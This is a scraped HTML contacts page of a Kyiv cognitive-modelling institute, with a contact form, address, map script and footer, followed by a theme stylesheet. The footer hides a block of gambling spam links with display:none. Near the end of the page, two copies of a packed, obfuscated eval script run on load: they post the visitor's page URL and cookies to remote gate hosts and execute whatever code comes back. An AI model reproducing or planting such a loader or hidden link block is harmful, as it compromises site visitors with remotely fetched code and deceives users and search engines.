<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contacts/#wpcf7-f5044-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5044" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="uk" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5044-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="label">Ваше ім'я
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p class="label">Ваш емейл
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p  class="label">Ваше повідомлення
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Відправити" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>


        <div class="modal fade popup-modal" id="popup-video" role="dialog">
            <div class="modal-content">
                <div class="modal-content-inner">
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>





        <nav class="navbar navbar-default navbar-expand-xl navbar-fixed-top ">
         <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://www.cognitive.com.ua">
                                        <img class="fixed-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                     <img class="nav-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                                        <div class="mobile-cart">
                                            </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               
               
               <!-- Header Button template -->
<!-- END Header Button template -->

              
            </div>
         </div>
      </nav>

        <div id="wrapper" class="">


  <div id="single-page" class="contacts no-header-image" style="
                     ">
      <div class="container ">
     <div class="single-page-content">
                <section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
        <div class="vc_banner  ">
            <div class="vc_banner__image vc_hidden-xs  vc_hidden-sm" style="background-image: url()"></div>
            <div class="vc_banner__image vc_banner__image--tablet vc_hidden-xs vc_hidden-md vc_hidden-lg" style="background-image: url()"></div>
            
            <div class="container">
                <div class="vc_row">
                    <div class="vc_col-md-6 vc_col-sm-8">
                        <div class="vc_banner__title">Contacts</div>
                        <div class="vc_banner__description"><div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>You can always contact our administrators and get more specific information on matters that have sparked your interest in the most convenient manner for you.</p>

		</div>
	</div>
<div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/location-red.svg" class="attachment-full" alt="" loading="lazy" title="location-red" /></div><h4 class="service-heading" >Kyiv, 40 Predslavyns’ka st.</h4></div><div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/phone-red.svg" class="attachment-full" alt="" loading="lazy" title="phone-red" /></div><h4 class="service-heading" >+38 068 308 7474</h4></div><div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/email-red.svg" class="attachment-full" alt="" loading="lazy" title="email-red" /></div><h4 class="service-heading" ><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="caa3a4aca58aa9a5ada4a3bea3bcafe4a9a5a7e4bfab">[email&#160;protected]</a></h4></div>
</div>        
                    </div>
                </div>
            </div>             
        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

                    function initKdMap_kd691b27b521788() {
                      var map_kd691b27b521788;
                      var gmap_location_kd691b27b521788 = new google.maps.LatLng(50.4161634, 30.5255558);
                      var GMAP_MODULE_kd691b27b521788 = "customMap";
                      var featureOpts = [
                            {
                              stylers: [
                              { "visibility": "on" },
                              { "weight": 1 },
                              { "saturation": -100 },
                              { "lightness": 2.2 },
                              { "gamma": 2.2 }
                              ]
                            }, {
                                featureType: "poi",
                                stylers: [
                                  { "visibility": "off" }
                                ]
                              }
                          ];
                      var mapOptions = {
                        zoom: 17,
                        center: gmap_location_kd691b27b521788,
                        scrollwheel: false,
                        mapTypeControlOptions: {
                          mapTypeIds: [google.maps.MapTypeId.ROADMAP, GMAP_MODULE_kd691b27b521788]
                        },
                        mapTypeId: GMAP_MODULE_kd691b27b521788
                      };
                      map_kd691b27b521788 = new google.maps.Map(document.getElementById("kd691b27b521788"), mapOptions);
                      marker_kd691b27b521788 = new google.maps.Marker({
                        map: map_kd691b27b521788,
                        draggable: false,
                        animation: google.maps.Animation.DROP,
                        position: gmap_location_kd691b27b521788,
                        icon: ""
                        });
                      google.maps.event.addListener(marker_kd691b27b521788, "click", function() {
                        if (marker_kd691b27b521788.getAnimation() != null) {
                          marker_kd691b27b521788.setAnimation(null);
                        } else {
                          marker_kd691b27b521788.setAnimation(google.maps.Animation.BOUNCE);
                        }
                      });
                      var styledMapOptions = {
                        name: "Адреса"
                      };
                      var customMapType_kd691b27b521788 = new google.maps.StyledMapType(featureOpts, styledMapOptions);
                      map_kd691b27b521788.mapTypes.set(GMAP_MODULE_kd691b27b521788, customMapType_kd691b27b521788);
                      }
                      jQuery(window).load(function() {
                        initKdMap_kd691b27b521788();
                      });
                  </script><div class="contact-map-container left_info_panel" style="height: 500px;"><div class="business-info-wrapper">
                        <div class="business-info-header"><h4>Контакти</h4><address><span class="business-address-row"><i class="fa iconsmind-Map-Marker2"></i><span class="address-overflow">м. Київ, вул. Предславинська, 40</span></span><span class="business-phone-row"><i class="fa iconsmind-Telephone"></i>+38 068 308 7474</span><span class="business-email-row"><i class="fa iconsmind-Mail"></i><a href="/cdn-cgi/l/email-protection#d6bfb8b0b996b5b9b1b8bfa2bfa0b3f8b5b9bbf8a3b7"><span class="__cf_email__" data-cfemail="4f262129200f2c202821263b26392a612c2022613a2e">[email&#160;protected]</span></a></span></address>
                        </div>
                        <div class="business-info-schedule">
                            <h4></h4><div class="business-info-day"></div></div>
                    </div><div id="kd691b27b521788" class="kd_map" style="height: 500px;"></div>

            </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</section>                   </div>
   </div>
 </div>

</div>
<div class="social-footer vc_hidden-md vc_hidden-lg">
    <div class="container">
        <div class="vc_social   vc_social--center"><a class="vc_social__item" href="https://www.facebook.com/cognitivecomua" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="-106 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m284.925781 126.402344c8.285157 0 15-6.71875 15-15v-96.402344c0-8.285156-6.714843-15-15-15h-112.472656c-52.566406 0-95.332031 42.765625-95.332031 95.332031v97.46875h-62.121094c-8.285156 0-15 6.714844-15 15v96.398438c0 8.285156 6.714844 15 15 15h62.121094v177.800781c0 8.285156 6.714844 15 15 15h96.402344c8.285156 0 15-6.714844 15-15v-177.800781h62.121093c7.152344 0 13.308594-5.046875 14.710938-12.058594l19.277343-96.398437c.882813-4.40625-.257812-8.976563-3.109374-12.453126-2.847657-3.472656-7.105469-5.488281-11.597657-5.488281h-81.402343v-66.398437zm-96.402343 96.398437h78.105468l-13.28125 66.398438h-64.824218c-8.285157 0-15 6.714843-15 15v177.800781h-66.402344v-177.800781c0-8.285157-6.714844-15-15-15h-62.121094v-66.398438h62.121094c8.285156 0 15-6.714843 15-15v-112.46875c0-36.023437 29.308594-65.332031 65.332031-65.332031h97.472656v66.402344h-81.402343c-8.285157 0-15 6.714844-15 15v96.398437c0 8.285157 6.714843 15 15 15zm0 0"/></svg></a><a class="vc_social__item" href="https://www.instagram.com/institute_of_cm/" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m256 120.5c-74.714844 0-135.5 60.785156-135.5 135.5s60.785156 135.5 135.5 135.5 135.5-60.785156 135.5-135.5-60.785156-135.5-135.5-135.5zm0 241c-58.171875 0-105.5-47.328125-105.5-105.5s47.328125-105.5 105.5-105.5c58.175781 0 105.5 47.328125 105.5 105.5s-47.324219 105.5-105.5 105.5zm0 0"/><path d="m460.410156 51.589844c-33.265625-33.269532-77.332031-51.589844-124.074218-51.589844h-160.671876c-46.742187 0-90.808593 18.320312-124.074218 51.589844-33.269532 33.265625-51.589844 77.332031-51.589844 124.074218v160.667969c0 46.746094 18.320312 90.8125 51.589844 124.078125 33.265625 33.269532 77.332031 51.589844 124.074218 51.589844h160.671876c46.742187 0 90.808593-18.320312 124.074218-51.589844 33.269532-33.265625 51.589844-77.332031 51.589844-124.078125v-160.667969c0-46.742187-18.320312-90.808593-51.589844-124.074218zm21.589844 284.742187c0 80.320313-65.347656 145.667969-145.664062 145.667969h-160.671876c-80.316406 0-145.664062-65.347656-145.664062-145.667969v-160.667969c0-80.316406 65.347656-145.664062 145.664062-145.664062h160.671876c80.316406 0 145.664062 65.347656 145.664062 145.664062zm0 0"/><path d="m395.511719 101.488281c-3.953125 0-7.820313 1.609375-10.613281 4.402344-2.789063 2.789063-4.386719 6.660156-4.386719 10.597656 0 3.949219 1.597656 7.820313 4.386719 10.609375 2.792968 2.792969 6.660156 4.390625 10.613281 4.390625 3.9375 0 7.808593-1.597656 10.597656-4.390625 2.789063-2.789062 4.402344-6.660156 4.402344-10.609375 0-3.9375-1.613281-7.808593-4.402344-10.597656s-6.660156-4.402344-10.597656-4.402344zm0 0"/></svg></a><a class="vc_social__item" href="https://www.youtube.com/channel/UCYr2VTIUbxrGJbLWwr3Vg8A?view_as=subscriber" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="0 -62 512.002 512" xmlns="http://www.w3.org/2000/svg"><path d="M334.809 170.992l-113.114-61.89c-6.504-3.559-14.191-3.426-20.566.351-6.379 3.781-10.184 10.461-10.184 17.875v122.719c0 7.379 3.782 14.047 10.118 17.832 3.308 1.976 6.976 2.969 10.652 2.969a20.74 20.74 0 009.848-2.504L334.68 207.52a20.772 20.772 0 0010.937-18.223 20.763 20.763 0 00-10.808-18.305zm-113.86 63.617v-91.718l84.54 46.257zm0 0"/><path d="M508.234 91.527l-.023-.234c-.434-4.121-4.75-40.777-22.57-59.422C465.043 9.941 441.69 7.277 430.46 6a135.45 135.45 0 01-2.543-.305l-.895-.093C359.336.68 257.113.008 256.09.004L256 0l-.09.004C254.887.008 152.664.68 84.367 5.602l-.902.093c-.727.098-1.528.188-2.399.29-11.101 1.28-34.203 3.949-54.859 26.671C9.234 51.102 4.328 86.973 3.824 91.004l-.058.523C3.613 93.242 0 134.067 0 175.051v38.312c0 40.985 3.613 81.809 3.766 83.528l.027.257c.434 4.055 4.746 40.04 22.484 58.692 19.368 21.195 43.856 24 57.028 25.508 2.082.238 3.875.441 5.097.656l1.184.164c39.082 3.719 161.617 5.55 166.812 5.625l.157.004.156-.004c1.023-.004 103.242-.676 170.93-5.598l.894-.093c.856-.114 1.817-.215 2.871-.325 11.04-1.172 34.016-3.605 54.387-26.02 16.973-18.448 21.883-54.32 22.383-58.347l.058-.523c.153-1.719 3.77-42.54 3.77-83.524v-38.312c-.004-40.985-3.617-81.805-3.77-83.524zm-26.238 121.836c0 37.934-3.312 77-3.625 80.586-1.273 9.88-6.45 32.574-14.719 41.563-12.75 14.027-25.847 15.418-35.41 16.43a164.16 164.16 0 00-3.195.359c-65.469 4.734-163.832 5.46-168.363 5.488-5.082-.074-125.825-1.922-163.715-5.441-1.942-.317-4.04-.559-6.25-.809-11.215-1.285-26.567-3.043-38.371-16.027l-.278-.297c-8.125-8.465-13.152-29.688-14.43-41.149-.238-2.71-3.636-42.238-3.636-80.703v-38.312c0-37.89 3.305-76.914 3.625-80.574 1.52-11.637 6.793-32.957 14.719-41.575 13.14-14.453 26.996-16.054 36.16-17.113.875-.102 1.691-.195 2.445-.293 66.422-4.758 165.492-5.465 169.047-5.492 3.555.023 102.59.734 168.422 5.492.808.102 1.691.203 2.64.313 9.426 1.074 23.672 2.699 36.747 16.644l.12.129c8.126 8.465 13.153 30.059 14.43 41.75.227 2.559 3.637 42.172 3.637 80.719zm0 0"/></svg></a><a class="vc_social__item" href="https://vm.tiktok.com/ZSKBvocJ/" target="_blank" rel="nofollow"><svg  class="vc_social__item-icon" viewBox="-32 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m432.734375 112.464844c-53.742187 0-97.464844-43.722656-97.464844-97.464844 0-8.285156-6.71875-15-15-15h-80.335937c-8.285156 0-15 6.714844-15 15v329.367188c0 31.59375-25.703125 57.296874-57.300782 57.296874-31.59375 0-57.296874-25.703124-57.296874-57.296874 0-31.597657 25.703124-57.300782 57.296874-57.300782 8.285157 0 15-6.714844 15-15v-80.335937c0-8.28125-6.714843-15-15-15-92.433593 0-167.632812 75.203125-167.632812 167.636719 0 92.433593 75.199219 167.632812 167.632812 167.632812 92.433594 0 167.636719-75.199219 167.636719-167.632812v-145.792969c29.855469 15.917969 63.074219 24.226562 97.464844 24.226562 8.285156 0 15-6.714843 15-15v-80.335937c0-8.28125-6.714844-15-15-15zm-15 79.714844c-32.023437-2.664063-62.433594-13.851563-88.707031-32.75-4.566406-3.289063-10.589844-3.742188-15.601563-1.171876-5.007812 2.5625-8.15625 7.71875-8.15625 13.347657v172.761719c0 75.890624-61.746093 137.632812-137.636719 137.632812-75.890624 0-137.632812-61.742188-137.632812-137.632812 0-70.824219 53.773438-129.328126 122.632812-136.824219v50.8125c-41.015624 7.132812-72.296874 42.984375-72.296874 86.011719 0 48.136718 39.160156 87.300781 87.296874 87.300781 48.140626 0 87.300782-39.164063 87.300782-87.300781v-314.367188h51.210937c6.871094 58.320312 53.269531 104.71875 111.589844 111.589844zm0 0"/></svg></a><a class="vc_social__item" href="https://www.linkedin.com/company/institute-of-cognitive-modeling/" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M18.59 24l4.66-.001a.75.75 0 00.75-.75c-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87a.75.75 0 00-.75.75c.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16V8.978h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396V22.5h-3.16c0-7.144.756-11.291-3.175-11.291zM1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zM5.037 22.5H1.872V8.979h3.165zM3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429C.884 5.429.86 1.5 3.452 1.5c2.597 0 2.564 3.929 0 3.929z"/></svg></a></div>    </div>
</div>
<footer id="footer" class="fixed">

    

    <div class="upper-footer">
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 first-widget-area">
                    <div class="widget_text footer_widget"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://pafilink.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafibuminusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafisundaraya.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafiselatanindo.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafilautnusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a style="display:none;" href="https://totomacau4d.id/" rel="dofollow">totomacau</a>
<a style="display:none;" href="https://toto6d.id/" rel="dofollow">toto6d</a>
<a style="display:none;" href="https://toto5d.id/" rel="dofollow">toto5d</a>
<a style="display:none;" href="https://kadinkotasurakata.org/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkotakaltim.org/" rel="dofollow">toto slot</a>
</div></div></div>                </div>
            
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 second-widget-area">
                    <div class="footer_widget">			<div class="textwidget"><p><img class="logo" src="/wp-content/uploads/2020/02/c-logo-white.png" alt="Logo" /></p>
</div>
		</div>                </div>
            
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 third-widget-area">
                <div class="footer_widget">			<div class="textwidget"></div>
		</div>            </div>
            
                        </div>
        </div>
    </div>

    <div class="lower-footer">
        <div class="container">
            <div class="footer-copyright">
                &copy; 2025 Інститут Когнітивного Моделювання.
            </div>
        </div>
    </div>

    
</footer>

    <div class="back-to-top">
        <i class="fa fa-angle-up"></i>
    </div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='dt-script-js-extra'>
/* <![CDATA[ */
var dt = {"ajaxurl":"https:\/\/www.cognitive.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1763387316' id='dt-script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cognitive.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/bootstrap.min.js?ver=6.0.3' id='bootstrapjs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/SmoothScroll.js?ver=6.0.3' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/scripts.js?ver=6.0.3' id='keydesign-scripts-js'></script>
<script type='text/javascript' id='keydesign-scripts-js-after'>
                                            
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAYECbYL-xLIP2JmoC73nnjVVIjfUWsxRY' id='googleapis-js'></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164941910-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-164941910-1');
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc0c2366e874b76ab767b9aace8774b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1763387313
body_size: 5444
content:
/*
 Theme Name:   Cognitive
 Author:       DigitalTouch
 Author URI:   https://digitaltouch.pro
 Template:     cognitive
 Version:      1.0.0
 Text Domain:  cognitive
*/
@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Regular.eot');
    src: url('assets/fonts/Noah-Regular.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Regular.woff2') format('woff2'),
    url('assets/fonts/Noah-Regular.woff') format('woff'),
    url('assets/fonts/Noah-Regular.ttf') format('truetype'),
    url('assets/fonts/Noah-Regular.svg#Noah-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Bold.eot');
    src: url('assets/fonts/Noah-Bold.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Bold.woff2') format('woff2'),
    url('assets/fonts/Noah-Bold.woff') format('woff'),
    url('assets/fonts/Noah-Bold.ttf') format('truetype'),
    url('assets/fonts/Noah-Bold.svg#Noah-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

